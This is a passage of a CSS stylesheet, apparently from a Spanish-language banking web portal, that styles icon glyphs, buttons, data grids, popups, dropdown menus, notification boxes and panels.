}

.icon-icon_demo:before {
  content: "\e98e";
}

.icon-icon_bloquear:before {
  content: "\e92f";
}

.icon-icon_politicas:before {
  content: "\e999";
}

.icon-icon_reglamento:before {
  content: "\e99c";
}

.icon-icon_tooltip:before {
  content: "\e97d";
}

.icon-icon_alerta .path1:before {
  content: "\e985";
  color: #fdda24;
}

.icon-icon_alerta .path2:before {
  content: "\e986";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-error .path1:before {
  content: "\e987";
  color: #ff7f41;
}

.icon-error .path2:before {
  content: "\e988";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-informacion .path1:before {
  content: "\e919";
  color: #59cbe8;
}

.icon-informacion .path2:before {
  content: "\e920";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-confirmacion .path1:before {
  content: "\e921";
  color: #00c389;
}

.icon-confirmacion .path2:before {
  content: "\e97f";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-ok:before {
  content: "\e902";
}

.icon-active02:before {
  content: "\e937";
}

body {
  margin: 0;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  line-height: 1.42857;
  word-wrap: break-word;
}

.itemsLink-Labels {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  padding-bottom: 15px;
}
.itemsLink-Labels:hover, .itemsLink-Labels:focus {
  color: #00adef !important;
}

.none {
  display: none !important;
}

.show {
  display: inline !important;
}

.btn {
  display: inline-block !important;
  padding: 7px 15px 8px 15px !important;
  margin-bottom: 0 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: normal !important;
  line-height: 1.428571429 !important;
  text-align: center !important;
  text-shadow: 0px 0px white !important;
  white-space: nowrap !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  min-width: 80px !important;
  border: 0px solid transparent !important;
  border-radius: 0px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  -o-user-select: none !important;
  user-select: none !important;
}

.btn-default {
  color: #2c2a29 !important;
  background-color: white !important;
  border: 1px solid #2c2a29 !important;
  margin: 0 auto !important;
  height: 34px !important;
}

.btn-default-adminProd:hover,
.btn-default:hover,
.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd,
.btn-default1:hover,
.btn-success1:hover,
.btn-default1:focus,
.btn-success1:focus,
.btn-default1:active,
.btn-success1:active,
.btn-default1.active,
.active.btn-success1,
.open .dropdown-toggle.btn-default1,
.open .dropdown-toggle.btn-success1,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #2c2a29 !important;
  background-color: #cccccc !important;
  border: 1px solid #2c2a29 !important;
  outline: 0px !important;
  outline-color: initial;
  outline-style: initial;
  outline-width: 0px;
}

.btn-success, .btn-success-adminProd, .btn-default-adminProd {
  background-color: #fdda24 !important;
  color: #2c2a29 !important;
  height: 34px !important;
  margin: 0 auto !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-success-adminProd:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-success-adminProd:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-success-adminProd:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-success-adminProd,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd {
  background-color: #fdc82a !important;
  border: 0px solid transparent !important;
}

.btn-success.disabled, .disabled.btn-success-adminProd, .disabled.btn-default-adminProd {
  background-color: #CCCCCC !important;
  color: #2c2a29 !important;
  opacity: 1 !important;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
}

.btn-default1, .btn-success1 {
  color: #00448c !important;
  background-color: white !important;
  border-color: #00448c !important;
  margin: 0 auto !important;
  height: 85px !important;
}

.btn-group.pull-right > .dropdown-menu-arrow::before {
  left: inherit;
  right: 9px;
}

.btn-group.pull-right > .dropdown-menu-arrow::after {
  left: inherit;
  right: 10px;
}

.landing-title-margin {
  margin-bottom: 0px;
}

.styleHome .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.landing-cursor-det {
  background: white !important;
}

.landing-cursor {
  background: white !important;
  cursor: pointer;
}

.landing-cursor:hover,
.landing-cursor-det:hover {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleHome .ui-th-column, .styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  text-align: left !important;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleHome .ui-th-column,
.styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleHome .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.grid-selected-row, .grid-selected-row td {
  background: #ffd200 !important;
}

.styleHome .grid-hover-row, .styleHome .grid-hover-row td {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid-labels,
.styleMessage .ui-jqgrid-labels {
  height: 34px !important;
}

.styleHome .ui-jqgrid-labels {
  height: 34px !important;
}

.ui-icon-triangle-1-n {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 1px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: -3px !important;
  height: 12px !important;
}

.ui-icon-triangle-1-s {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 2px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: 9px !important;
  height: 12px !important;
  padding-bottom: 1px !important;
}

.ui-icon-triangle-1-n:before {
  content: "\e928";
}

.ui-icon-triangle-1-s:before {
  content: "\e929";
}

.ui-icon-triangle-1-s:hover,
.ui-icon-triangle-1-s:active {
  color: #4669a4 !important;
}

.ui-icon-triangle-1-n:hover,
.ui-icon-triangle-1-n:active {
  color: #4669a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-n {
  color: #9fa1a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-s {
  color: #9fa1a4 !important;
}

.panel_payments_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  margin-left: 7px;
}

.panel_payments_href:hover,
.panel_payments_href:active {
  color: #00adef !important;
}

.panel_payments_href_credits {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
}

.panel_payments_href_credits:hover,
.panel_payments_href_credits:active {
  color: #00adef !important;
}

a#message_center_option {
  color: #00448c !important;
}

a#message_center_option:hover,
a#message_center_option:active {
  color: #00adef !important;
}

/* Styles Popup */
.titlePopup {
  background-color: #212D78 !important;
  color: white;
  padding: 0px 10px !important;
}

.modalPopupConfirmation {
  overflow-y: auto;
}

.modal-headerPopup {
  border: none !important;
  padding: 0px 6px !important;
  /*Esto es para MUA no cambiar*/
}

.closeButtomPopup {
  font-size: 18px !important;
  margin-top: 0px !important;
  color: #2C2A29 !important;
  text-shadow: none !important;
  opacity: 1 !important;
}

.closeHidenPopup {
  display: none;
}

.modal_Center_Popup {
  background-color: transparent !important;
  margin: 29% 10% !important;
  width: 80%;
}

.popup-Icons {
  color: #00448C !important;
  font-size: 24px;
  margin-right: 5px;
}

.modal_CenterText {
  text-align: center !important;
}

.modal_panel_second {
  border: 1px solid #cccccc;
  background-color: white !important;
  width: 94% !important;
}

.modal_subtitle_item {
  background-color: #2c2a29 !important;
}

.modal_panel_second > .modal_subtitle_item > h1 {
  color: white !important;
  font-family: 'CIBFontSans-bold',Arial, Helvetica, sans-serif, Verdana !important;
  font-size: 16px !important;
  font-weight: unset !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 10px !important;
  line-height: 17px;
}

.modal_subtext_item {
  background-color: #D2D9E8;
}

.modal_panel_second > .modal_subtext_item > h4 {
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 0px !important;
  padding: 5px 10px !important;
}

.btn_Succed_Popup {
  background-color: #fdda24 !important;
  color: #2c2a29;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  margin-left: 18px !important;
  outline: 0px !important;
}

.btn_Default_Popup {
  color: #2C2A29 !important;
  background-color: white !important;
  border: 1px solid #CCCCCC !important;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  outline: 0px !important;
}

.btn_Default_Popup:hover,
.btn_Succed_Popup:hover {
  background-color: #fdc82a !important;
  color: #2c2a29 !important;
}

.wizard-container {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}

.audio_loan_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  text-decoration: underline;
  cursor: pointer;
}

.audio_loan_href:hover,
.audio_loan_href:active {
  color: #00adef !important;
}

.modal-backdrop.in {
  background-color: white;
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}

a {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a:hover {
  text-decoration: underline !important;
}
a:focus {
  text-decoration: none !important;
}

a.a1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  text-decoration: underline !important;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a.a1:hover {
  text-decoration: underline !important;
}
a.a1:focus {
  text-decoration: underline !important;
}

.active_hover, .navbar-collapse-menu .firstLevelMegaMenu .active, .navbar-collapse-menu .firstLevelMegaMenu li .active a {
  background-color: #00448c !important;
}

.btns_actn_sec {
  display: inline-block;
  float: right;
  min-height: 1px;
  padding-right: 10px;
  position: relative;
}

.dinamic_breadcrumb {
  padding: 15px 0px !important;
  margin-bottom: 0px !important;
  background-color: white !important;
  border-radius: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  font-weight: normal;
  margin: 0px !important;
  padding: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item .dinamic_breadcrumb_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: bold !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item_last {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.dropdown-hover {
  position: relative;
  display: inline-block;
}
.dropdown-hover .triangle-up-hover {
  color: #4669a4;
  display: none;
  font-size: 33px;
  position: absolute;
  right: 41px;
  top: 6px;
}
.dropdown-hover .dropdown-open {
  display: block;
}

.dropdown-content {
  border: 1px solid #4669a4;
  background-color: white;
  display: none;
  margin: 0px;
  min-width: 160px;
  padding: 7px 0px 22px 15px;
  position: fixed;
  right: 30px;
  top: 121px;
  text-align: left;
  z-index: 1;
}
.dropdown-content li {
  margin-left: 0px !important;
  list-style: none !important;
}
.dropdown-content .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.dropdown-content .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.dropdown-content .second_level_menu_item .item_third_level_menu:hover {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}
.dropdown-content:before {
  content: "";
  position: absolute;
  right: 42px;
  top: -10px;
}

.left {
  margin-left: 80px !important;
  float: left;
}

.navbar-collapse-menu {
  padding-left: 0px !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu {
  line-height: 0px !important;
  padding-left: 0px !important;
  width: auto;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: white !important;
  font-weight: normal !important;
  margin-top: 2px !important;
  padding: 10px 15px !important;
  text-shadow: none;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level:hover {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:hover, .navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:focus {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_third_level_menu {
  background-color: transparent !important;
  border-color: transparent !important;
  text-shadow: none;
}

.navbar-blue {
  background-color: #00448c !important;
  border: none !important;
  border-radius: 0px !important;
  margin-bottom: 0px !important;
  min-height: 40px !important;
}

.mega-dropdown {
  position: static !important;
}

.mega-dropdown-menu {
  background-color: white;
  border: none !important;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  border-radius: 0px !important;
  display: none;
  padding: 0px 0px 15px 0px !important;
  position: absolute;
  top: 112% !important;
  width: 800px !important;
  z-index: 10000 !important;
}
.mega-dropdown-menu:before {
  content: "";
  height: 7px;
  width: 100%;
  position: absolute;
  top: -5px;
  background: inherit;
  z-index: 3;
}
.mega-dropdown-menu .row_menu {
  margin-left: 0px !important;
  list-style: none;
}
.mega-dropdown-menu .row_menu .col_menu {
  padding: 0 !important;
  margin: 0 !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item {
  list-style: none !important;
  margin-left: 0px !important;
  margin-bottom: 10px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu li {
  margin-left: 0px !important;
  list-style: none !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_active {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

.mega-dropdown-menu-with {
  width: 650px !important;
}

.mega-dropdown-menu-with0 {
  width: 675px !important;
}

.mega-dropdown-menu-with1 {
  width: 400px !important;
}

.mega-dropdown-menu-with2 {
  width: 230px !important;
}

.botonEditarSmall {
  color: #00448c !important;
  font-size: 14px !important;
  border: 0 !important;
  background-color: transparent !important;
}

.botonEditar {
  width: 10%;
  color: #00448c !important;
  font-size: 18px !important;
  border: 0 !important;
  background-color: transparent !important;
}
.botonEditar:hover {
  color: #00ADEF !important;
}

.celdaBotonEditar {
  height: 40px !important;
  padding: 10px 0px !important;
}

.celdaRadioButton {
  padding: 0px !important;
}

.botonEditarAprobar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 10px !important;
}
.botonEditarAprobar:hover {
  color: #00ADEF !important;
}

.botonEditarCancelar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 0px !important;
}
.botonEditarCancelar:hover {
  color: #00ADEF !important;
}

.btn-right {
  float: right;
}

.grid-container-table-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.grid-container-totals-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.divTextMessage {
  position: relative;
  min-height: 58px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-bottom: 14px;
  padding-right: 10px;
  width: 100%;
}

/*Div Informativo*/
.informativoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
  display: table;
}

.informativoIcon {
  color: #234F9C;
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.informativoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.informativoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.informativoTexto a {
  text-decoration: underline !important;
}
.informativoTexto .info-text-1 {
  display: block;
  margin-bottom: 15px;
}

/*Div Exito*/
.exitoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.exitoIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.exitoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.exitoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}

/*Div Advertencia*/
.advertenciaDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #f9f0b1;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.advertenciaIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.advertenciaTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.advertenciaTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.advertenciaTexto a {
  color: #976126 !important;
  text-decoration: underline !important;
}

/*Div Error*/
.errorDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #FFFFFF;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
}

.errorIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.errorTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.errorTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.errorTexto a {
  color: #e20201 !important;
  text-decoration: underline !important;
}

.cursor-pointerHand {
  cursor: pointer !important;
}

.gral-center-content .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
}
.gral-center-content .pg_pgdsc_icons2 {
  color: #00448c !important;
  font-size: 14px;
  padding-right: 10px;
}
.gral-center-content .label-row {
  font-family: Arimo !important;
  font-size: 14px !important;
}
.gral-center-content .value-row {
  font-family: Arimo !important;
  font-size: 15px !important;
}
.gral-center-content .value-first-row {
  font-family: Arimo !important;
  font-size: 15px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .value-last-row {
  font-family: Arimo !important;
  font-size: 18px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .cursor-pointer {
  cursor: pointer;
}
.gral-center-content .cursor-default {
  cursor: default;
}
.gral-center-content .cursor-none {
  cursor: default;
}
.gral-center-content .padding-left {
  padding-left: 10px;
}
.gral-center-content .padding-right {
  padding-right: 10px;
}
.gral-center-content .padding-top-dataentry-button {
  padding-top: 15px;
}
.gral-center-content .no-padding-top {
  padding-top: 0px;
}
.gral-center-content .no-padding-bottom {
  padding-bottom: 0px;
}
.gral-center-content .error-dataentry {
  display: inline-block;
}
.gral-center-content .icon-info-dataentry-padding {
  padding: 8px 0 0 0;
}
.gral-center-content .error.select:after {
  color: #e20201 !important;
}
.gral-center-content .select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 100%;
  overflow: hidden;
}
.gral-center-content .select:after {
  content: "\e911";
  color: #2c2a29 !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.gral-center-content .select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.gral-center-content .select select::-ms-expand {
  display: none;
}

.hiperlinkTextDecoration {
  text-decoration: underline;
  font-style: italic;
}

/* popover */
.popoverBox {
  margin: -30px 5px 0px 0px;
}

.msg {
  width: 260px;
  height: 150px;
  padding-right: 10px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-weight: normal;
  line-height: 18px;
  background-color: #2c2a29 !important;
  border-bottom: 1px solid #2c2a29;
  border-radius: 5px 5px 0 0;
  width: 260px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010 !important;
  display: none;
  max-width: 276px;
  min-height: 60px;
  padding: 13px 10px !important;
  text-align: left;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  white-space: normal;
  background-color: #2c2a29 !important;
  border: 0px solid #2c2a29 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
  color: white;
}

.popover.right > .arrow:after {
  border-right-color: #2c2a29 !important;
}

.popover.left > .arrow:after {
  border-left-color: #2c2a29 !important;
}

.popover.bottom > .arrow:after {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow:after {
  border-top-color: #2c2a29 !important;
}

.popover.bottom > .arrow {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow {
  border-top-color: #2c2a29 !important;
}

.popover.left > .arrow {
  border-left-color: #2c2a29 !important;
}

.popover.right > .arrow {
  border-right-color: #2c2a29 !important;
}

.inner-ellipsis-message_home {
  font-size: 12px !important;
  min-width: 95%;
  display: block !important;
}

.inner-ellipsis-message {
  font-size: 12px;
  min-width: 95%;
  display: block;
}

.outer-ellipsis-message {
  margin-top: 20px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

.outer-ellipsis-message_home {
  margin-top: 0px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

/* Panel General */
.panel_general {
  background-color: white;
  border: 1px solid #CCCCCC;
  width: 99.9%;
}
.panel_general .title-panel-label {
  background-color: #2C2A29;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  max-height: 34px;
  padding: 10px 0px 10px 10px;
  width: 100%;
}
.panel_general .title-panel-label h1 {
  color: white !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  font-weight: normal !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 0px !important;
}
.panel_general .title-panel-label h1.pg_tpl_tl {
  width: 60%;
}
.panel_general .title-panel-label h4 {
  color: white !important;
  font-size: 16px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}
.panel_general .title-panel-label a {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  color: white !important;
}
.panel_general .title-panel-label .pg_tpl_items {
  color: white;
  position: relative;
  top: -28px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons {
  background-color: #00448c;
  font-size: 18px !important;
  float: left;
  padding: 8px 12px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons:hover {
  background-color: #4669a4;
}
.panel_general .subtitle-land-label {
  background-color: #F4F4F4;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  min-height: 28px;
}
.panel_general .subtitle-land-label h4 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 8px 5px !important;
  line-height: 14px;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt {
  display: inline-block;
  min-height: 1px;
  width: 100%;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt .pg_pgd_sctnt_col {
  padding: 30px 0px;
}
.panel_general .panel_general_des .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  float: left;
  padding: 10px;
}
.panel_general .panel_general_des .pg_pgdsc_icons2 {
  padding: 1px 10px 0px 0px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt {
  margin-top: 0px;
  padding-bottom: 20px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc {
  padding-left: 10px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc dl {
  margin-bottom: 0px;
}
.panel_general .pg_grid_ctnt0 {
  padding-top: 0px !important;
}
.panel_general .pg_grid_ctnt {
  padding-top: 10px;
}
.panel_general .pg_grid_ctnt .pg_gc_main_find, .panel_general .pg_grid_ctnt .pg_gc_main .pg_gc_main_finder {
  margin-bottom: 30px;
  margin-top: 30px;
  width: 100%;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 15px;
}
.panel_general .pg_grid_ctnt .pg_gc_main {
  margin-top: 0px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt {
  border-top: 1px solid #cccccc !important;
  margin: 0px 5px 0px 5px !important;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  margin: 0px;
  padding: 3px 0px 3px 10px !important;
  height: 34px !important;
  float: right;
  width: auto !important;
  display: inline-block;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div p {
  float: left;
  padding: 5px 0px;
  width: 80px !important;
  text-align: center;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
}
